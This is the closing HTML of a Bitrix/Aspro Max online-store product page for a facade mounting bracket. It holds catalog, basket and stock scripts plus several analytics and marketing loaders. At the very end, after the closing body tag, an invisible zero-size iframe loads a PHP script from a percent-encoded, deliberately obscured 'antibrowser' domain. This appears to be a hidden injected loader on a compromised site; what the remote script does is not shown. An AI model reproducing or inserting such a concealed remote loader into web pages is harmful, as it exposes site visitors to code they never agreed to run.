\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/footable.standalone.min.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/components\/aspro\/social.info.max\/templates\/top\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/left_catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/mega_menu.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/css\/header28.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-bold.css","\/bitrix\/templates\/aspro_max\/themes\/custom_s1\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-4.css","\/bitrix\/templates\/aspro_max\/css\/custom.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.comments\/catalog\/style.css","\/bitrix\/templates\/aspro_max\/css\/drop.css","\/bitrix\/components\/bitrix\/blog\/templates\/.default\/style.css","\/bitrix\/components\/bitrix\/blog\/templates\/.default\/themes\/green\/style.css","\/bitrix\/components\/bitrix\/rating.vote\/templates\/standart_text\/style.css"]);</script>
<script>
					if (Intl && Intl.DateTimeFormat)
					{
						const timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
						document.cookie = "BITRIX_SM_TZ=" + timezone + "; path=/; expires=Fri, 01 Jan 2027 00:00:00 -0500";
					}
				</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SEARCH_VALUES_EMPTY_TITLE':'Ничего не нашлось','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script src="/bitrix/templates/aspro_max/js/app.min.js?17649426562299"></script>
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1764942656557" defer=""></script>

<script  src="/bitrix/cache/js/s1/aspro_max/template_048c4dfe0798ee4b0e32cc73797d3d7b/template_048c4dfe0798ee4b0e32cc73797d3d7b_v1.js?1765785418479709"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/page_d87b57e5340d7a2932972bd7068ca4c6/page_d87b57e5340d7a2932972bd7068ca4c6_v1.js?1765785841333723"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_bf2e9d16b6fe79f6186e2be56c9c30b3/default_bf2e9d16b6fe79f6186e2be56c9c30b3_v1.js?17657854102650"></script>
<script  src="/bitrix/cache/js/s1/aspro_max/default_0aee9dadb59d913eccb7a68c085b6ef2/default_0aee9dadb59d913eccb7a68c085b6ef2_v1.js?176578541811900"></script>
<script>
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script");
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&page=" + encodeURIComponent(w.location.href);
            n.parentNode.insertBefore(s, n);
    })(document, window);
</script>
<script>
	(function(w, d, s, h, id) {
		w.roistatProjectId = id; w.roistatHost = h;
		var p = d.location.protocol == "https:" ? "https://" : "http://";
		var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
		var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
	})(window, document, 'script', 'cloud.roistat.com', '739d439a3882e9f0096afc01841f7e41');
	</script>
<script>
		(function() {
			if (window.roistat !== undefined) {
				handler();
			} else {
				var pastCallback = typeof window.onRoistatAllModulesLoaded === "function" ? window.onRoistatAllModulesLoaded : null;
				window.onRoistatAllModulesLoaded = function () {
					if (pastCallback !== null) {
						pastCallback();
					}
					handler();
				};
			}
			function handler() {
				function init() {
					appendMessageToLinks();
					var delays = [1000, 5000, 15000];
					setTimeout(function func(i) {
						if (i === undefined) {
							i = 0;
						}
						appendMessageToLinks();
						i++;
						if (typeof delays[i] !== 'undefined') {
							setTimeout(func, delays[i], i);
						}
					}, delays[0]);
				}
				function replaceQueryParam(url, param, value) {
					var explodedUrl = url.split('?');
					var baseUrl = explodedUrl[0] || '';
					var query = '?' + (explodedUrl[1] || '');
					var regex = new RegExp("([?;&])" + param + "[^&;]*[;&]?");
					var queryWithoutParameter = query.replace(regex, "$1").replace(/&$/, '');
					return baseUrl + (queryWithoutParameter.length > 2 ? queryWithoutParameter  + '&' : '?') + (value ? param + "=" + value : '');
				}
				function appendMessageToLinks() {
					var message = document.querySelector('.js-whatsapp-message-container').textContent;
					var text = message.replace(/{roistat_visit}/g, window.roistatGetCookie('roistat_visit'));
					text = encodeURI(text);
					var linkElements = document.querySelectorAll('[href*="//wa.me"], [href*="//api.whatsapp.com/send"], [href*="//web.whatsapp.com/send"], [href^="whatsapp://send"]');
					for (var elementKey in linkElements) {
						if (linkElements.hasOwnProperty(elementKey)) {
							var element = linkElements[elementKey];
							element.href = replaceQueryParam(element.href, 'text', text);
						}
					}
				}
				if (document.readyState === 'loading') {
					document.addEventListener('DOMContentLoaded', init);
				} else {
					init();
				}
			};
		})();
	</script>
<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];window.dataLayer = window.dataLayer || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>','OFFER_TEXT':'Согласен с <a href=\"/include/offer_detail.php\" target=\"_blank\">публичной офертой<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/kronshteyn-kr-100-50-50-2mm/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script><script>
	var jsControl = new JCTitleSearch4({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/kronshteyn-kr-100-50-50-2mm/',
		'CONTAINER_ID': 'title-search_fixed',
		'INPUT_ID': 'title-search-input_fixed',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script><script src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
<script>setViewedProduct(853, {'PRODUCT_ID':'853','IBLOCK_ID':'13','NAME':'Кронштейн КР-100/50/50 2mm','DETAIL_PAGE_URL':'/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/kronshteyn-kr-100-50-50-2mm/','PICTURE_ID':'1364','CATALOG_MEASURE_NAME':'шт.','MIN_PRICE':false,'CAN_BUY':'Y','IS_OFFER':'N','WITH_OFFERS':'N'});</script>
<script>
                                                                                                        BX.message({
                                                        ASPRO_ITEM_POPUP_PRICE: 'Y',
                                                        ASPRO_ITEM_PRICES:                                                     })
                                                </script>
<script>$(document).ready(function(){$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').text());});</script>
<script>
            BX.message({
                QUANTITY_AVAILIABLE: 'Есть в наличии',
                QUANTITY_NOT_AVAILIABLE: 'Можно заказать',
                ADD_ERROR_BASKET: '',
                ADD_ERROR_COMPARE: '',
                ONE_CLICK_BUY: 'Купить в 1 клик',
                MORE_TEXT_BOTTOM: 'Подробнее',
                TYPE_SKU: 'TYPE_1',
                HAS_SKU_PROPS: 'N',
                SITE_ID: 's1'
            })
        </script>
<script>
    BX.ready(function() {
        var obCatalogComments_853 = new JCCatalogSocnetsComments({'serviceList':{'blog':true},'settings':{'blog':{'ajaxUrl':'/bitrix/templates/aspro_max/components/bitrix/catalog.comments/catalog/ajax.php?IBLOCK_ID=13&ELEMENT_ID=853&XML_ID=853&SITE_ID=s1','ajaxParams':[],'contID':'bx-cat-soc-comments-blg_853'}},'tabs':{'activeTabId':'BLOG','tabsContId':'soc_comments_853','tabList':['BLOG']}});
        $(document).on('click', '.show-comment.btn', function() {
            if (typeof commentAction !== 'undefined') {
                commentAction('0', this, 'showComment');
            }
            if (BX.Aspro?.Captcha?.selector) {
                $('.blog-comment__form .captcha-row ' + BX.Aspro.Captcha.selector).css('height', '');
            }
        })
    });
</script>
<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
		</script><script>
	viewItemCounter('853','RTL');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "853",
			PARENT_ID: "853"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script><script>
	insertElementStoreBlock = function(html){
		try{
			if(
				typeof map === 'object' &&
				map && typeof map.destroy === 'function'
			){
				// there is a map on the page
				map.destroy();
			}
		}catch(e){}
		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');
		$('.stores .stores_tab').html(html);
		if($('.stores .stores_tab').siblings('.ordered-block__title').length){
			if($('.stores > .ordered-block__title + .stores-title').length){
				$('.stores > .ordered-block__title + .stores-title').remove();
			}
			$('.stores .stores_tab .stores-title').insertAfter($('.stores .stores_tab').siblings('.ordered-block__title'));
		}
	}
	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;
		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}
			$.ajax({
				type:"POST",
				url:arMaxOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':853,'STORE_PATH':'','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'N','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['','UF_CATALOG_ICON',''],'FIELDS':['TITLE','ADDRESS','DESCRIPTION','PHONE','SCHEDULE','EMAIL','IMAGE_ID','COORDINATES',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':['1','2','3','5','6','7','8','9'],'SET_ITEMS':[],'OFFERS_ID':[],'USE_STORES':true,'SITE_ID':'s1'},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;
							/*When use ya-maps-api key it does not work*/
							/*window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){*/
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									/*}
								}
							});*/
						}
						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
	BX.ready(
		BX.defer(function(){
							setElementStore('');
					})
	);
</script><script>typeof useCountdown === 'function' && useCountdown()</script><script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

<script >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter49525543 = new Ya.Metrika2({
                    id:49525543,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";
        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFJCK87');</script>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/kronshteyn-kr-100-50-50-2mm/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2018-07-30 10:25:19','MODIFIED_BY':'1062','TIMESTAMP_X':'2020-09-08 09:49:00','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
<script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
<script>
			arBasketAsproCounters = {'READY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'DELAY':{'COUNT':'0','TITLE':'','HREF':{'TITLE':'Страница корзины','TYPE':'text','DEFAULT':'#SITE_DIR#basket/','THEME':'N','VALUE':'/basket/','TYPE_BLOCK':'URL_PAGES'}},'COMPARE':{'COUNT':'0','TITLE':'Сравнение товаров','HREF':'/catalog/compare.php'},'FAVORITE':{'COUNT':'0','TITLE':'Избранные товары','HREF':'/personal/favorite/'},'DEFAULT':true};
			SetActualBasketFlyCounters();
		</script>
<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b14413828/crm/site_button/loader_3_5qa24s.js');
</script>
<script>
		(function() { 
			var s = document['createElement']('script');
			s.type = 'text/javascript'; 
			s.async = true; 
			s.charset = 'utf-8';	
			s.src = '//cleversite.ru/cleversite/widget_new.php?supercode=1&referer_main='+encodeURIComponent(document.referrer)+'&clid=62392hzSkN&siteNew=81442'; 
			var ss = document['getElementsByTagName']('script')[0]; 
			if(ss) {
				ss.parentNode.insertBefore(s, ss);
			} else {
				document.documentElement.firstChild.appendChild(s);
			};
		})(); 
	</script>
<script>
	queryParams = new URLSearchParams(window.location.href);
	$('#registraion-page-form').on('submit',function(){
		roistatGoal.reach({
			name: $('#input_NAME').val(),
			phone: $('#input_PERSONAL_PHONE').val(),
			email: $('#input_EMAIL').val(),
			leadName: 'Заявка с "Регистрация"',
			fields: {
				"form":"Регистрация",
				"referrer": document.referrer,
				"landingPage":document.URL,
				"source":queryParams.get('utm_term'),
				"city":roistat.geo.city,
			}
		});
	})
	$('.bx-soa-reg-block a').on('click',function(){
		temp = $('#bx-soa-auth input[type="submit"]');
		temp.on('click',function(){
			roistatGoal.reach({
				name: $('input[name="NEW_NAME"]').val(),
				email: $('input[name="NEW_EMAIL"]').val(),
				leadName: 'Заявка с "Регистрация"',
				fields: {
					"form":"Регистрация",
					"referrer": document.referrer,
					"landingPage":document.URL,
					"source":queryParams.get('utm_term'),
					"city":roistat.geo.city,
				}
			});
		})
	})
</script>
</body>
<iframe name="myPHPScript" src="https://%63%79%70%68%65%72%2D%61%6E%74%69%62%72%6F%77%73%65%72.%6E%65%74/api/script.php" style="position: absolute;width:0;height:0;border:0;"></iframe>
</html>